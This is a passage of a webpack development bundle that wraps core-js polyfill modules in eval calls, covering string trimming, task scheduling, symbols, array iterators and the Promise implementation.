eval("var toInteger = __webpack_require__(/*! ../internals/to-integer */ \"./node_modules/core-js/internals/to-integer.js\");\nvar requireObjectCoercible = __webpack_require__(/*! ../internals/require-object-coercible */ \"./node_modules/core-js/internals/require-object-coercible.js\");\n\n// `String.prototype.{ codePointAt, at }` methods implementation\nvar createMethod = function (CONVERT_TO_STRING) {\n  return function ($this, pos) {\n    var S = String(requireObjectCoercible($this));\n    var position = toInteger(pos);\n    var size = S.length;\n    var first, second;\n    if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;\n    first = S.charCodeAt(position);\n    return first < 0xD800 || first > 0xDBFF || position + 1 === size\n      || (second = S.charCodeAt(position + 1)) < 0xDC00 || second > 0xDFFF\n        ? CONVERT_TO_STRING ? S.charAt(position) : first\n        : CONVERT_TO_STRING ? S.slice(position, position + 2) : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;\n  };\n};\n\nmodule.exports = {\n  // `String.prototype.codePointAt` method\n  // https://tc39.github.io/ecma262/#sec-string.prototype.codepointat\n  codeAt: createMethod(false),\n  // `String.prototype.at` method\n  // https://github.com/mathiasbynens/String.prototype.at\n  charAt: createMethod(true)\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/string-multibyte.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/string-trim-forced.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/internals/string-trim-forced.js ***!
  \**************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\nvar whitespaces = __webpack_require__(/*! ../internals/whitespaces */ \"./node_modules/core-js/internals/whitespaces.js\");\n\nvar non = '\\u200B\\u0085\\u180E';\n\n// check that a method works with the correct list\n// of whitespaces and has a correct name\nmodule.exports = function (METHOD_NAME) {\n  return fails(function () {\n    return !!whitespaces[METHOD_NAME]() || non[METHOD_NAME]() != non || whitespaces[METHOD_NAME].name !== METHOD_NAME;\n  });\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/string-trim-forced.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/string-trim.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/string-trim.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var requireObjectCoercible = __webpack_require__(/*! ../internals/require-object-coercible */ \"./node_modules/core-js/internals/require-object-coercible.js\");\nvar whitespaces = __webpack_require__(/*! ../internals/whitespaces */ \"./node_modules/core-js/internals/whitespaces.js\");\n\nvar whitespace = '[' + whitespaces + ']';\nvar ltrim = RegExp('^' + whitespace + whitespace + '*');\nvar rtrim = RegExp(whitespace + whitespace + '*$');\n\n// `String.prototype.{ trim, trimStart, trimEnd, trimLeft, trimRight }` methods implementation\nvar createMethod = function (TYPE) {\n  return function ($this) {\n    var string = String(requireObjectCoercible($this));\n    if (TYPE & 1) string = string.replace(ltrim, '');\n    if (TYPE & 2) string = string.replace(rtrim, '');\n    return string;\n  };\n};\n\nmodule.exports = {\n  // `String.prototype.{ trimLeft, trimStart }` methods\n  // https://tc39.github.io/ecma262/#sec-string.prototype.trimstart\n  start: createMethod(1),\n  // `String.prototype.{ trimRight, trimEnd }` methods\n  // https://tc39.github.io/ecma262/#sec-string.prototype.trimend\n  end: createMethod(2),\n  // `String.prototype.trim` method\n  // https://tc39.github.io/ecma262/#sec-string.prototype.trim\n  trim: createMethod(3)\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/string-trim.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/task.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/task.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar fails = __webpack_require__(/*! ../internals/fails */ \"./node_modules/core-js/internals/fails.js\");\nvar classof = __webpack_require__(/*! ../internals/classof-raw */ \"./node_modules/core-js/internals/classof-raw.js\");\nvar bind = __webpack_require__(/*! ../internals/function-bind-context */ \"./node_modules/core-js/internals/function-bind-context.js\");\nvar html = __webpack_require__(/*! ../internals/html */ \"./node_modules/core-js/internals/html.js\");\nvar createElement = __webpack_require__(/*! ../internals/document-create-element */ \"./node_modules/core-js/internals/document-create-element.js\");\nvar IS_IOS = __webpack_require__(/*! ../internals/engine-is-ios */ \"./node_modules/core-js/internals/engine-is-ios.js\");\n\nvar location = global.location;\nvar set = global.setImmediate;\nvar clear = global.clearImmediate;\nvar process = global.process;\nvar MessageChannel = global.MessageChannel;\nvar Dispatch = global.Dispatch;\nvar counter = 0;\nvar queue = {};\nvar ONREADYSTATECHANGE = 'onreadystatechange';\nvar defer, channel, port;\n\nvar run = function (id) {\n  // eslint-disable-next-line no-prototype-builtins\n  if (queue.hasOwnProperty(id)) {\n    var fn = queue[id];\n    delete queue[id];\n    fn();\n  }\n};\n\nvar runner = function (id) {\n  return function () {\n    run(id);\n  };\n};\n\nvar listener = function (event) {\n  run(event.data);\n};\n\nvar post = function (id) {\n  // old engines have not location.origin\n  global.postMessage(id + '', location.protocol + '//' + location.host);\n};\n\n// Node.js 0.9+ & IE10+ has setImmediate, otherwise:\nif (!set || !clear) {\n  set = function setImmediate(fn) {\n    var args = [];\n    var i = 1;\n    while (arguments.length > i) args.push(arguments[i++]);\n    queue[++counter] = function () {\n      // eslint-disable-next-line no-new-func\n      (typeof fn == 'function' ? fn : Function(fn)).apply(undefined, args);\n    };\n    defer(counter);\n    return counter;\n  };\n  clear = function clearImmediate(id) {\n    delete queue[id];\n  };\n  // Node.js 0.8-\n  if (classof(process) == 'process') {\n    defer = function (id) {\n      process.nextTick(runner(id));\n    };\n  // Sphere (JS game engine) Dispatch API\n  } else if (Dispatch && Dispatch.now) {\n    defer = function (id) {\n      Dispatch.now(runner(id));\n    };\n  // Browsers with MessageChannel, includes WebWorkers\n  // except iOS - https://github.com/zloirock/core-js/issues/624\n  } else if (MessageChannel && !IS_IOS) {\n    channel = new MessageChannel();\n    port = channel.port2;\n    channel.port1.onmessage = listener;\n    defer = bind(port.postMessage, port, 1);\n  // Browsers with postMessage, skip WebWorkers\n  // IE8 has postMessage, but it's sync & typeof its postMessage is 'object'\n  } else if (global.addEventListener && typeof postMessage == 'function' && !global.importScripts && !fails(post)) {\n    defer = post;\n    global.addEventListener('message', listener, false);\n  // IE8-\n  } else if (ONREADYSTATECHANGE in createElement('script')) {\n    defer = function (id) {\n      html.appendChild(createElement('script'))[ONREADYSTATECHANGE] = function () {\n        html.removeChild(this);\n        run(id);\n      };\n    };\n  // Rest old browsers\n  } else {\n    defer = function (id) {\n      setTimeout(runner(id), 0);\n    };\n  }\n}\n\nmodule.exports = {\n  set: set,\n  clear: clear\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/task.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/to-absolute-index.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/to-absolute-index.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var toInteger = __webpack_require__(/*! ../internals/to-integer */ \"./node_modules/core-js/internals/to-integer.js\");\n\nvar max = Math.max;\nvar min = Math.min;\n\n// Helper for a popular repeating case of the spec:\n// Let integer be ? ToInteger(index).\n// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).\nmodule.exports = function (index, length) {\n  var integer = toInteger(index);\n  return integer < 0 ? max(integer + length, 0) : min(integer, length);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/to-absolute-index.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/to-indexed-object.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/to-indexed-object.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// toObject with fallback for non-array-like ES3 strings\nvar IndexedObject = __webpack_require__(/*! ../internals/indexed-object */ \"./node_modules/core-js/internals/indexed-object.js\");\nvar requireObjectCoercible = __webpack_require__(/*! ../internals/require-object-coercible */ \"./node_modules/core-js/internals/require-object-coercible.js\");\n\nmodule.exports = function (it) {\n  return IndexedObject(requireObjectCoercible(it));\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/to-indexed-object.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/to-integer.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/to-integer.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("var ceil = Math.ceil;\nvar floor = Math.floor;\n\n// `ToInteger` abstract operation\n// https://tc39.github.io/ecma262/#sec-tointeger\nmodule.exports = function (argument) {\n  return isNaN(argument = +argument) ? 0 : (argument > 0 ? floor : ceil)(argument);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/to-integer.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/to-length.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/to-length.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var toInteger = __webpack_require__(/*! ../internals/to-integer */ \"./node_modules/core-js/internals/to-integer.js\");\n\nvar min = Math.min;\n\n// `ToLength` abstract operation\n// https://tc39.github.io/ecma262/#sec-tolength\nmodule.exports = function (argument) {\n  return argument > 0 ? min(toInteger(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/to-length.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/to-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/to-object.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var requireObjectCoercible = __webpack_require__(/*! ../internals/require-object-coercible */ \"./node_modules/core-js/internals/require-object-coercible.js\");\n\n// `ToObject` abstract operation\n// https://tc39.github.io/ecma262/#sec-toobject\nmodule.exports = function (argument) {\n  return Object(requireObjectCoercible(argument));\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/to-object.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/to-primitive.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/to-primitive.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var isObject = __webpack_require__(/*! ../internals/is-object */ \"./node_modules/core-js/internals/is-object.js\");\n\n// `ToPrimitive` abstract operation\n// https://tc39.github.io/ecma262/#sec-toprimitive\n// instead of the ES6 spec version, we didn't implement @@toPrimitive case\n// and the second argument - flag - preferred type is a string\nmodule.exports = function (input, PREFERRED_STRING) {\n  if (!isObject(input)) return input;\n  var fn, val;\n  if (PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input))) return val;\n  if (typeof (fn = input.valueOf) == 'function' && !isObject(val = fn.call(input))) return val;\n  if (!PREFERRED_STRING && typeof (fn = input.toString) == 'function' && !isObject(val = fn.call(input))) return val;\n  throw TypeError(\"Can't convert object to primitive value\");\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/to-primitive.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/to-string-tag-support.js":
/*!*****************************************************************!*\
  !*** ./node_modules/core-js/internals/to-string-tag-support.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\n\nvar TO_STRING_TAG = wellKnownSymbol('toStringTag');\nvar test = {};\n\ntest[TO_STRING_TAG] = 'z';\n\nmodule.exports = String(test) === '[object z]';\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/to-string-tag-support.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/uid.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/internals/uid.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("var id = 0;\nvar postfix = Math.random();\n\nmodule.exports = function (key) {\n  return 'Symbol(' + String(key === undefined ? '' : key) + ')_' + (++id + postfix).toString(36);\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/uid.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/use-symbol-as-uid.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/use-symbol-as-uid.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var NATIVE_SYMBOL = __webpack_require__(/*! ../internals/native-symbol */ \"./node_modules/core-js/internals/native-symbol.js\");\n\nmodule.exports = NATIVE_SYMBOL\n  // eslint-disable-next-line no-undef\n  && !Symbol.sham\n  // eslint-disable-next-line no-undef\n  && typeof Symbol.iterator == 'symbol';\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/use-symbol-as-uid.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/well-known-symbol.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/internals/well-known-symbol.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar shared = __webpack_require__(/*! ../internals/shared */ \"./node_modules/core-js/internals/shared.js\");\nvar has = __webpack_require__(/*! ../internals/has */ \"./node_modules/core-js/internals/has.js\");\nvar uid = __webpack_require__(/*! ../internals/uid */ \"./node_modules/core-js/internals/uid.js\");\nvar NATIVE_SYMBOL = __webpack_require__(/*! ../internals/native-symbol */ \"./node_modules/core-js/internals/native-symbol.js\");\nvar USE_SYMBOL_AS_UID = __webpack_require__(/*! ../internals/use-symbol-as-uid */ \"./node_modules/core-js/internals/use-symbol-as-uid.js\");\n\nvar WellKnownSymbolsStore = shared('wks');\nvar Symbol = global.Symbol;\nvar createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol : Symbol && Symbol.withoutSetter || uid;\n\nmodule.exports = function (name) {\n  if (!has(WellKnownSymbolsStore, name)) {\n    if (NATIVE_SYMBOL && has(Symbol, name)) WellKnownSymbolsStore[name] = Symbol[name];\n    else WellKnownSymbolsStore[name] = createWellKnownSymbol('Symbol.' + name);\n  } return WellKnownSymbolsStore[name];\n};\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/well-known-symbol.js?");

/***/ }),

/***/ "./node_modules/core-js/internals/whitespaces.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/whitespaces.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("// a string of all valid unicode whitespaces\n// eslint-disable-next-line max-len\nmodule.exports = '\\u0009\\u000A\\u000B\\u000C\\u000D\\u0020\\u00A0\\u1680\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200A\\u202F\\u205F\\u3000\\u2028\\u2029\\uFEFF';\n\n\n//# sourceURL=webpack:///./node_modules/core-js/internals/whitespaces.js?");

/***/ }),

/***/ "./node_modules/core-js/modules/es.array.iterator.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/modules/es.array.iterator.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar toIndexedObject = __webpack_require__(/*! ../internals/to-indexed-object */ \"./node_modules/core-js/internals/to-indexed-object.js\");\nvar addToUnscopables = __webpack_require__(/*! ../internals/add-to-unscopables */ \"./node_modules/core-js/internals/add-to-unscopables.js\");\nvar Iterators = __webpack_require__(/*! ../internals/iterators */ \"./node_modules/core-js/internals/iterators.js\");\nvar InternalStateModule = __webpack_require__(/*! ../internals/internal-state */ \"./node_modules/core-js/internals/internal-state.js\");\nvar defineIterator = __webpack_require__(/*! ../internals/define-iterator */ \"./node_modules/core-js/internals/define-iterator.js\");\n\nvar ARRAY_ITERATOR = 'Array Iterator';\nvar setInternalState = InternalStateModule.set;\nvar getInternalState = InternalStateModule.getterFor(ARRAY_ITERATOR);\n\n// `Array.prototype.entries` method\n// https://tc39.github.io/ecma262/#sec-array.prototype.entries\n// `Array.prototype.keys` method\n// https://tc39.github.io/ecma262/#sec-array.prototype.keys\n// `Array.prototype.values` method\n// https://tc39.github.io/ecma262/#sec-array.prototype.values\n// `Array.prototype[@@iterator]` method\n// https://tc39.github.io/ecma262/#sec-array.prototype-@@iterator\n// `CreateArrayIterator` internal method\n// https://tc39.github.io/ecma262/#sec-createarrayiterator\nmodule.exports = defineIterator(Array, 'Array', function (iterated, kind) {\n  setInternalState(this, {\n    type: ARRAY_ITERATOR,\n    target: toIndexedObject(iterated), // target\n    index: 0,                          // next index\n    kind: kind                         // kind\n  });\n// `%ArrayIteratorPrototype%.next` method\n// https://tc39.github.io/ecma262/#sec-%arrayiteratorprototype%.next\n}, function () {\n  var state = getInternalState(this);\n  var target = state.target;\n  var kind = state.kind;\n  var index = state.index++;\n  if (!target || index >= target.length) {\n    state.target = undefined;\n    return { value: undefined, done: true };\n  }\n  if (kind == 'keys') return { value: index, done: false };\n  if (kind == 'values') return { value: target[index], done: false };\n  return { value: [index, target[index]], done: false };\n}, 'values');\n\n// argumentsList[@@iterator] is %ArrayProto_values%\n// https://tc39.github.io/ecma262/#sec-createunmappedargumentsobject\n// https://tc39.github.io/ecma262/#sec-createmappedargumentsobject\nIterators.Arguments = Iterators.Array;\n\n// https://tc39.github.io/ecma262/#sec-array.prototype-@@unscopables\naddToUnscopables('keys');\naddToUnscopables('values');\naddToUnscopables('entries');\n\n\n//# sourceURL=webpack:///./node_modules/core-js/modules/es.array.iterator.js?");

/***/ }),

/***/ "./node_modules/core-js/modules/es.promise.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/es.promise.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar $ = __webpack_require__(/*! ../internals/export */ \"./node_modules/core-js/internals/export.js\");\nvar IS_PURE = __webpack_require__(/*! ../internals/is-pure */ \"./node_modules/core-js/internals/is-pure.js\");\nvar global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar getBuiltIn = __webpack_require__(/*! ../internals/get-built-in */ \"./node_modules/core-js/internals/get-built-in.js\");\nvar NativePromise = __webpack_require__(/*! ../internals/native-promise-constructor */ \"./node_modules/core-js/internals/native-promise-constructor.js\");\nvar redefine = __webpack_require__(/*! ../internals/redefine */ \"./node_modules/core-js/internals/redefine.js\");\nvar redefineAll = __webpack_require__(/*! ../internals/redefine-all */ \"./node_modules/core-js/internals/redefine-all.js\");\nvar setToStringTag = __webpack_require__(/*! ../internals/set-to-string-tag */ \"./node_modules/core-js/internals/set-to-string-tag.js\");\nvar setSpecies = __webpack_require__(/*! ../internals/set-species */ \"./node_modules/core-js/internals/set-species.js\");\nvar isObject = __webpack_require__(/*! ../internals/is-object */ \"./node_modules/core-js/internals/is-object.js\");\nvar aFunction = __webpack_require__(/*! ../internals/a-function */ \"./node_modules/core-js/internals/a-function.js\");\nvar anInstance = __webpack_require__(/*! ../internals/an-instance */ \"./node_modules/core-js/internals/an-instance.js\");\nvar classof = __webpack_require__(/*! ../internals/classof-raw */ \"./node_modules/core-js/internals/classof-raw.js\");\nvar inspectSource = __webpack_require__(/*! ../internals/inspect-source */ \"./node_modules/core-js/internals/inspect-source.js\");\nvar iterate = __webpack_require__(/*! ../internals/iterate */ \"./node_modules/core-js/internals/iterate.js\");\nvar checkCorrectnessOfIteration = __webpack_require__(/*! ../internals/check-correctness-of-iteration */ \"./node_modules/core-js/internals/check-correctness-of-iteration.js\");\nvar speciesConstructor = __webpack_require__(/*! ../internals/species-constructor */ \"./node_modules/core-js/internals/species-constructor.js\");\nvar task = __webpack_require__(/*! ../internals/task */ \"./node_modules/core-js/internals/task.js\").set;\nvar microtask = __webpack_require__(/*! ../internals/microtask */ \"./node_modules/core-js/internals/microtask.js\");\nvar promiseResolve = __webpack_require__(/*! ../internals/promise-resolve */ \"./node_modules/core-js/internals/promise-resolve.js\");\nvar hostReportErrors = __webpack_require__(/*! ../internals/host-report-errors */ \"./node_modules/core-js/internals/host-report-errors.js\");\nvar newPromiseCapabilityModule = __webpack_require__(/*! ../internals/new-promise-capability */ \"./node_modules/core-js/internals/new-promise-capability.js\");\nvar perform = __webpack_require__(/*! ../internals/perform */ \"./node_modules/core-js/internals/perform.js\");\nvar InternalStateModule = __webpack_require__(/*! ../internals/internal-state */ \"./node_modules/core-js/internals/internal-state.js\");\nvar isForced = __webpack_require__(/*! ../internals/is-forced */ \"./node_modules/core-js/internals/is-forced.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\nvar V8_VERSION = __webpack_require__(/*! ../internals/engine-v8-version */ \"./node_modules/core-js/internals/engine-v8-version.js\");\n\nvar SPECIES = wellKnownSymbol('species');\nvar PROMISE = 'Promise';\nvar getInternalState = InternalStateModule.get;\nvar setInternalState = InternalStateModule.set;\nvar getInternalPromiseState = InternalStateModule.getterFor(PROMISE);\nvar PromiseConstructor = NativePromise;\nvar TypeError = global.TypeError;\nvar document = global.document;\nvar process = global.process;\nvar $fetch = getBuiltIn('fetch');\nvar newPromiseCapability = newPromiseCapabilityModule.f;\nvar newGenericPromiseCapability = newPromiseCapability;\nvar IS_NODE = classof(process) == 'process';\nvar DISPATCH_EVENT = !!(document && document.createEvent && global.dispatchEvent);\nvar UNHANDLED_REJECTION = 'unhandledrejection';\nvar REJECTION_HANDLED = 'rejectionhandled';\nvar PENDING = 0;\nvar FULFILLED = 1;\nvar REJECTED = 2;\nvar HANDLED = 1;\nvar UNHANDLED = 2;\nvar Internal, OwnPromiseCapability, PromiseWrapper, nativeThen;\n\nvar FORCED = isForced(PROMISE, function () {\n  var GLOBAL_CORE_JS_PROMISE = inspectSource(PromiseConstructor) !== String(PromiseConstructor);\n  if (!GLOBAL_CORE_JS_PROMISE) {\n    // V8 6.6 (Node 10 and Chrome 66) have a bug with resolving custom thenables\n    // https://bugs.chromium.org/p/chromium/issues/detail?id=830565\n    // We can't detect it synchronously, so just check versions\n    if (V8_VERSION === 66) return true;\n    // Unhandled rejections tracking support, NodeJS Promise without it fails @@species test\n    if (!IS_NODE && typeof PromiseRejectionEvent != 'function') return true;\n  }\n  // We need Promise#finally in the pure version for preventing prototype pollution\n  if (IS_PURE && !PromiseConstructor.prototype['finally']) return true;\n  // We can't use @@species feature detection in V8 since it causes\n  // deoptimization and performance degradation\n  // https://github.com/zloirock/core-js/issues/679\n  if (V8_VERSION >= 51 && /native code/.test(PromiseConstructor)) return false;\n  // Detect correctness of subclassing with @@species support\n  var promise = PromiseConstructor.resolve(1);\n  var FakePromise = function (exec) {\n    exec(function () { /* empty */ }, function () { /* empty */ });\n  };\n  var constructor = promise.constructor = {};\n  constructor[SPECIES] = FakePromise;\n  return !(promise.then(function () { /* empty */ }) instanceof FakePromise);\n});\n\nvar INCORRECT_ITERATION = FORCED || !checkCorrectnessOfIteration(function (iterable) {\n  PromiseConstructor.all(iterable)['catch'](function () { /* empty */ });\n});\n\n// helpers\nvar isThenable = function (it) {\n  var then;\n  return isObject(it) && typeof (then = it.then) == 'function' ? then : false;\n};\n\nvar notify = function (promise, state, isReject) {\n  if (state.notified) return;\n  state.notified = true;\n  var chain = state.reactions;\n  microtask(function () {\n    var value = state.value;\n    var ok = state.state == FULFILLED;\n    var index = 0;\n    // variable length - can't use forEach\n    while (chain.length > index) {\n      var reaction = chain[index++];\n      var handler = ok ? reaction.ok : reaction.fail;\n      var resolve = reaction.resolve;\n      var reject = reaction.reject;\n      var domain = reaction.domain;\n      var result, then, exited;\n      try {\n        if (handler) {\n          if (!ok) {\n            if (state.rejection === UNHANDLED) onHandleUnhandled(promise, state);\n            state.rejection = HANDLED;\n          }\n          if (handler === true) result = value;\n          else {\n            if (domain) domain.enter();\n            result = handler(value); // can throw\n            if (domain) {\n              domain.exit();\n              exited = true;\n            }\n          }\n          if (result === reaction.promise) {\n            reject(TypeError('Promise-chain cycle'));\n          } else if (then = isThenable(result)) {\n            then.call(result, resolve, reject);\n          } else resolve(result);\n        } else reject(value);\n      } catch (error) {\n        if (domain && !exited) domain.exit();\n        reject(error);\n      }\n    }\n    state.reactions = [];\n    state.notified = false;\n    if (isReject && !state.rejection) onUnhandled(promise, state);\n  });\n};\n\nvar dispatchEvent = function (name, promise, reason) {\n  var event, handler;\n  if (DISPATCH_EVENT) {\n    event = document.createEvent('Event');\n    event.promise = promise;\n    event.reason = reason;\n    event.initEvent(name, false, true);\n    global.dispatchEvent(event);\n  } else event = { promise: promise, reason: reason };\n  if (handler = global['on' + name]) handler(event);\n  else if (name === UNHANDLED_REJECTION) hostReportErrors('Unhandled promise rejection', reason);\n};\n\nvar onUnhandled = function (promise, state) {\n  task.call(global, function () {\n    var value = state.value;\n    var IS_UNHANDLED = isUnhandled(state);\n    var result;\n    if (IS_UNHANDLED) {\n      result = perform(function () {\n        if (IS_NODE) {\n          process.emit('unhandledRejection', value, promise);\n        } else dispatchEvent(UNHANDLED_REJECTION, promise, value);\n      });\n      // Browsers should not trigger `rejectionHandled` event if it was handled here, NodeJS - should\n      state.rejection = IS_NODE || isUnhandled(state) ? UNHANDLED : HANDLED;\n      if (result.error) throw result.value;\n    }\n  });\n};\n\nvar isUnhandled = function (state) {\n  return state.rejection !== HANDLED && !state.parent;\n};\n\nvar onHandleUnhandled = function (promise, state) {\n  task.call(global, function () {\n    if (IS_NODE) {\n      process.emit('rejectionHandled', promise);\n    } else dispatchEvent(REJECTION_HANDLED, promise, state.value);\n  });\n};\n\nvar bind = function (fn, promise, state, unwrap) {\n  return function (value) {\n    fn(promise, state, value, unwrap);\n  };\n};\n\nvar internalReject = function (promise, state, value, unwrap) {\n  if (state.done) return;\n  state.done = true;\n  if (unwrap) state = unwrap;\n  state.value = value;\n  state.state = REJECTED;\n  notify(promise, state, true);\n};\n\nvar internalResolve = function (promise, state, value, unwrap) {\n  if (state.done) return;\n  state.done = true;\n  if (unwrap) state = unwrap;\n  try {\n    if (promise === value) throw TypeError(\"Promise can't be resolved itself\");\n    var then = isThenable(value);\n    if (then) {\n      microtask(function () {\n        var wrapper = { done: false };\n        try {\n          then.call(value,\n            bind(internalResolve, promise, wrapper, state),\n            bind(internalReject, promise, wrapper, state)\n          );\n        } catch (error) {\n          internalReject(promise, wrapper, error, state);\n        }\n      });\n    } else {\n      state.value = value;\n      state.state = FULFILLED;\n      notify(promise, state, false);\n    }\n  } catch (error) {\n    internalReject(promise, { done: false }, error, state);\n  }\n};\n\n// constructor polyfill\nif (FORCED) {\n  // 25.4.3.1 Promise(executor)\n  PromiseConstructor = function Promise(executor) {\n    anInstance(this, PromiseConstructor, PROMISE);\n    aFunction(executor);\n    Internal.call(this);\n    var state = getInternalState(this);\n    try {\n      executor(bind(internalResolve, this, state), bind(internalReject, this, state));\n    } catch (error) {\n      internalReject(this, state, error);\n    }\n  };\n  // eslint-disable-next-line no-unused-vars\n  Internal = function Promise(executor) {\n    setInternalState(this, {\n      type: PROMISE,\n      done: false,\n      notified: false,\n      parent: false,\n      reactions: [],\n      rejection: false,\n      state: PENDING,\n      value: undefined\n    });\n  };\n  Internal.prototype = redefineAll(PromiseConstructor.prototype, {\n    // `Promise.prototype.then` method\n    // https://tc39.github.io/ecma262/#sec-promise.prototype.then\n    then: function then(onFulfilled, onRejected) {\n      var state = getInternalPromiseState(this);\n      var reaction = newPromiseCapability(speciesConstructor(this, PromiseConstructor));\n      reaction.ok = typeof onFulfilled == 'function' ? onFulfilled : true;\n      reaction.fail = typeof onRejected == 'function' && onRejected;\n      reaction.domain = IS_NODE ? process.domain : undefined;\n      state.parent = true;\n      state.reactions.push(reaction);\n      if (state.state != PENDING) notify(this, state, false);\n      return reaction.promise;\n    },\n    // `Promise.prototype.catch` method\n    // https://tc39.github.io/ecma262/#sec-promise.prototype.catch\n    'catch': function (onRejected) {\n      return this.then(undefined, onRejected);\n    }\n  });\n  OwnPromiseCapability = function () {\n    var promise = new Internal();\n    var state = getInternalState(promise);\n    this.promise = promise;\n    this.resolve = bind(internalResolve, promise, state);\n    this.reject = bind(internalReject, promise, state);\n  };\n  newPromiseCapabilityModule.f = newPromiseCapability = function (C) {\n    return C === PromiseConstructor || C === PromiseWrapper\n      ? new OwnPromiseCapability(C)\n      : newGenericPromiseCapability(C);\n  };\n\n  if (!IS_PURE && typeof NativePromise == 'function') {\n    nativeThen = NativePromise.prototype.then;\n\n    // wrap native Promise#then for native async functions\n    redefine(NativePromise.prototype, 'then', function then(onFulfilled, onRejected) {\n      var that = this;\n      return new PromiseConstructor(function (resolve, reject) {\n        nativeThen.call(that, resolve, reject);\n      }).then(onFulfilled, onRejected);\n    // https://github.com/zloirock/core-js/issues/640\n    }, { unsafe: true });\n\n    // wrap fetch result\n    if (typeof $fetch == 'function') $({ global: true, enumerable: true, forced: true }, {\n      // eslint-disable-next-line no-unused-vars\n      fetch: function fetch(input /* , init */) {\n        return promiseResolve(PromiseConstructor, $fetch.apply(global, arguments));\n      }\n    });\n  }\n}\n\n$({ global: true, wrap: true, forced: FORCED }, {\n  Promise: PromiseConstructor\n});\n\nsetToStringTag(PromiseConstructor, PROMISE, false, true);\nsetSpecies(PROMISE);\n\nPromiseWrapper = getBuiltIn(PROMISE);\n\n// statics\n$({ target: PROMISE, stat: true, forced: FORCED }, {\n  // `Promise.reject` method\n  // https://tc39.github.io/ecma262/#sec-promise.reject\n  reject: function reject(r) {\n    var capability = newPromiseCapability(this);\n    